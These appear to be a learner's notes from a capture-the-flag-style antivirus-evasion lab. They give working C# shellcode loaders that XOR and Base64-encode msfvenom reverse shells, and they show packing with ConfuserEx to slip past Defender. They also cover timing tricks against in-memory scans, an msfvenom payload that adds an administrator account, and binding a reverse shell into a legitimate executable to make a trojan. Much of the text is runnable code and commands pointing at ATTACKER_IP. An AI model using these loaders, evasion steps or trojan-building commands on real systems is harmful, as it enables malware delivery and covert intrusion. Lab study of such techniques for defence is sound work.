- Note that you can get the bytecode of the reverse shell just after generating it with MSFVenom.
- Notice that it XOR the raw shellcode first and then encode it with Base64. (Encryption+Encoding)
Output:
- The code is straightforward and will generate an encoded payload that we will embed on the final payload.
- Remember to replace the
bufvariable with the shellcode you generated withmsfvenom.

2. Compiling and executing the encoder:
1
2
3
C:\> csc.exe Encryptor.cs
C:\> .\Encryptor.exe
qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=
1
- This is the output of the reverse shell bytecode AFTER encryption and encoding.
Output:

- In text:
1
qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FALe+HQsNzFVEfP8LFWPr7lhLrpgI6oedMYHIgHSejLwBcMUazKqunsrwm4Bxn+4eOcDzI2Vh0BK9EHRR8UiKbB2NhcM1Wq4eXBJni24dXq5az1Vm8ZPuHjhu3cFcBMWKmojYM3TfgsSxlnY9GxaABNUSCU8QEtuZlttI25KtObBoTMzIX2MGRtbULFZM96BGB0bYzlhcmNJvkeSq8ysplg2SV5C4HVbezEsX6iyIl0dZBGol0dAq53Ii0d1znw7VLggvf6RL87nW0I5LE3C0C5mZQLXPloUHdGEV/V3BWhJTMZ3XSH0M2UAGBsdZT9nfGV3Bx4lMv9Gt83mqLQGGw3MSVk6tDw0t5jww8yTZFuHwfXQtOZFN045oa+oOE6IPiJAXEtUG7Ke
Self-Decoding Payload
Since we have an encoded payload, we need to adjust our code so that it decodes the shellcode BEFORE executing it.
1
  - Doesn't this happen just BEFORE the thread to execute this payload gets created? (CreateThread WinAPI?)
To match the encoder, we will decode everything in the reverse order we encoded it, so we start by decoding the base64 content and then continue by
XOR-ingthe result with the same key we used in the encoder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51

using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;

public class Program {
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  private static byte[] xor(byte[] shell, byte[] KeyBytes)
        {
            for (int i = 0; i < shell.Length; i++)
            {
                shell[i] ^= KeyBytes[i % KeyBytes.Length];
            }
            return shell;
        }
  public static void Main()
  {

    string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
    byte[] data = Convert.FromBase64String(dataBS64);

    string key = "THMK3y123!";
    //Convert Key into bytes
    byte[] keyBytes = Encoding.ASCII.GetBytes(key);

    byte[] encoded = xor(data, keyBytes);

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}
- Note that we have merely combined a couple of really simple techniques that were detected when used separately.
Still, the AV won’t complain about the payload this time, as the combination of both methods is not something it can analyze directly.
1
2
3
  - This shows that the Attacker has done the pre-work.
  - It has done encrypting and encoding the actual shellcode BEFORE it giving to the Stageless payload to be sent to the victim's machine.
  - It also decrypts the shellcode in there.
Compilation of the Stageless payload:
C:\> csc.exe EncStageless.cs
- Before running the Stageless payload, let’s setup a listener in the attacker’s machine:
1
user@AttackBox$ nc -lvp 443
Output:

1
2
- Got the shell!
- Be wary of the architecture of the payload. (Heaven's Gate all over again)
Did it bypass Microsoft Defender?
1
- Yes!
Packers
- Another method of preventing the payload from touching the disk is by the use of a packer.
- Packers are pieces of software that take a program as input and transform it so that its structure looks different, but their functionality remains exactly the same.
Packets do this with
two goalsin mind:1 2
- Compress the program so that it takes up less space. - Protect the program from reverse Engineering in general.
- Packers are commonly used by software developers who would like to protect their software from being reverse engineered or cracked.
They achieve some leve lof protection by implementing a mixture of transforms that include:
1
2
3
4
  - compressing
  - encrypting
  - adding debugging protections
  - etc.
- As you may have already guessed, packers are also commonly used to obfuscate malware without much effort.
There’s quite a large number of packers out there including:
1
2
3
4
  - UPX
  - MPRESS
  - Thermida
  - etc.
Packing an Application
- While every packet operates differently, let’s look at the basic sample of what a simple packer would do.
- When an application is packed, it will be transformed in some way using a
packingfunction. - The packing function needs to be able to
obfuscateandtransformthe original code of the app in a way that can be reasonably reversed by anunpackingfunction so that the original functionality of the application is preserved. - While sometimes the packer may add some code (to make debugging the app harder, for example), it will generally want to be able to get back the original code you wrote when executing it.

- The packed version of the application will contain your packed application code.
- Since this new packed code is obfuscated, the application needs to be able to unpack the original code from it.
- To this end, the packer will embed a
code stubthat contains an unpacker andredirect the main entry point of the executableto it.
What happens when your packed application gets executed?:

1
2
3
1. The unpacker gets executed first , as it is the executable's entry point.
2. The unpacker reads the packed application's code.
3. The unpacker will write the original unpacked code somewhere in memory and direct the execution flow of the application to it.
Packers and AVs
- By now, we can see how packers help bypass AV solutions.
Scenario:
- Let’s say you built a reverse shell executable, but the AV is catching it as malicious because it matches a
known signature. - In this case, using a packer will transform the reverse shell executable so that it doesn’t match any known signatures while on disk.
As a result, you should be able to distribute your payload to any machine’s disk without much problem.
1
  - Okay, so the way packer's bypasses AV is that by restructuring the executable, it will generate a new signature that the AV don't have in its database.
AV solutions, however, could still catch your packed application for a couple of reasons:
1
2
  - While your original code might be transformed into something unrecognizable, remember that the packed executable contains a stub with the unpacker's code. If the unpacker has a known signature, AV solutions might still flag any packed executable based on the unpacker stub alone.
  - At some point, your application will unpack the original code into memory so that it can be executed. If the AV solution you are trying to bypass can do in-memory scans, you might still be detected after your code is unpacked.
Packing our Shellcode
- Let’s start from a basic
C#shellcode. You can also find this code in Windows machine atC:\Tools\CS Files\UnEncStagelessPayload.cs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;

public class Program {
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  public static void Main()
  {
    byte[] shellcode = new byte[] {0xfc,0x48,0x83,...,0xda,0xff,0xd5 };

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}

- This payload takes a shellcode generated by
msfvenomand runs it into a separate thread. - For this to work, you’ll need to generate a new shellcode and put it into the
shellcodevariable of the code:
1
C:\> msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=7478 -f csharp
- You can then compile the payload in the Windows machine:
1
C:\> csc UnEncStagelessPayload.cs

- Once you have a working executable, you can try uploading it to THM AV Check. It should get flagged by the AV:

1
- It found the shellcode!
- Let’s see what will happen after using a packer on it:
- We will use
ConfuserExpacker for this task, as our payloads are programmed on.NET. - For your convenience, you can find a shortcut on your desktop to it.
Setup for ConfuserEx:
- Base Directory : must be
Desktop. - Drag and drop the executable you want to pack on the interface.



- Go to
Settings taband select our payload. - Once selected, hit the “
+” button to add settings to your payload. - This should create a rule named “
true”. - Make sure to enable compression as well:
Double-clickon the “Rules” element > We will now edit the “true” rule and set it to theMaximum preset:
- Finally, we’ll go to “
Protect!” tab and hit “Protect”:


Output:
Uploading it to AV solution:

1
- It bypassed the AV!
- The new payload should be ready and hopefully won’t trigger any alarms when uploaded to the THM Antivirus Checker!

- In fact, if you execute your payload and set up an
nclistener, you should be able to get a shell back.
Attacker’s POV:
- This technique is still defeated by
In-memory scanning. - If you try to run a command on your reverse shell, the AV will notice your shell and
killit. - This is because Windows Defender will
hookcertain WinAPI calls and doin-memory scanningwhenever such API calls are used. - In the case of any shell generated with
msfvenom,CreateProcess()will be invoked and detected.
One way to avoid in-memory scanning

- Just wait a bit : Try spawning the reverse shell and wait for around 5 minutes before sending any command. You’ll see the AV won’t complain anymore. The reason for this is that
scanning memoryis an expensive operation. Therefore, the AV will do it for a while after your process starts but will eventually stop. - Use smaller payloads : The smaller the payload, the less likely it is to be detected. If you use
msfvenomto get a single command executed instead of a reverse shell, the AV will have a harder time detecting it:
msfvenom -a x64 -p windows/x64/exec CMD='net user pwnd Password321 /add;net localgroup administrators pwnd /add' -f csharp
- If detection isn’t an issue, you can even use a simple trick. From your reverse shell, run
cmd.exeagain. - The AV will detect your payload and kill the associated process, but not the new
cmd.exeyou just spawned.
Binders
- While not an AV bypass method, binders are also important when designing a malicious payload to be
distributed to end users. A binder is a program that merges two (or more) executables into a
single one.1
- Basically the technique used in "Backdooring" section from Malware Development Essentials.
It is often used when you want to distribute your payload hidden inside another known program to fool users into believing they are executing a different program.
1
  - This is how most Trojan are made I guess. Attackers embeds malicious code inside legitimate softwares tricking users into executing it.

- While every single binder might work slightly differently, they will basically add the code of your shellcode inside the legitimate program and have it executed somehow.
- You could, for example, change the
entry pointin the PE header so that your shellcode executes right before the program and then redirect the execution back to the legitimate program once it is finished making it like it didn’t just execute a malicious payload at all. This way, when the user clicks the resulting executable, your shellcode will get silently executed first and continue running the program normally without the user noticing it.
1
  - I guess from an Attacker's perspective, you have to make sure there wouldn't be a visual way for users to detect that there is some code that got executed alongside the program they want to run.
Binding with msfvenom
- You can easily plant a payload of your preference in any
.exefile withmsfvenom. - The binary will still work as usual but execute an additional payload silently.
- The method used by
msfvenominjects your malicious program by creating an extra thread for it, so it is slightly different from what was mentioned before but achieves the same result. Having a separate thread is even better since your program won’t get blocked in case your shellcode fails for some reason.
1
2
  - Okay, so when the payload got executed in the victim's machine, there are TWO threads in total, the payload AND THEN the legitimate software.
  - I guess the one from MalDev Essentials - Backdooring section only has one thread as we modified the entry point of the PuTTy software so it executes the malicious code BEFORE the actual PuTTY.
Note: Metasploit is installed in the Windows machine for your convenience, but it might take up to 3 minutes to generate the payload.
1
C:\> msfvenom -x WinSCP.exe -k -p windows/shell_reverse_tcp lhost=ATTACKER_IP lport=7779 -f exe -o WinSCP-evil.exe
Creating the Trojan:

1
- In this, I modified it to create a calc.exe Trojan since the system could not find WinSCP.exe.
Listener:

Executing
calc-evil.exe:1
- Spawns calculator and then create a reverse shell as well.
Binders and AV
- Binders won’t do much to hide your payload from an AV solution.
- The simple fact of joining two executables without any changes means that the resulting executable will still trigger any signature that the original payload did.
The main user of binders is to fool users into believing they are executing a legitimate executable rather than a malicious payload.
1
  - so yes, this technique is used to create a Trojan.
When creating a real payload, you may want to use:
1
2
3
  - encoders
  - crypters
  - packers
- to hide your shellcode from signature-based AVs and then bind it into a known executable so that the user doesn’t know what is being executed.
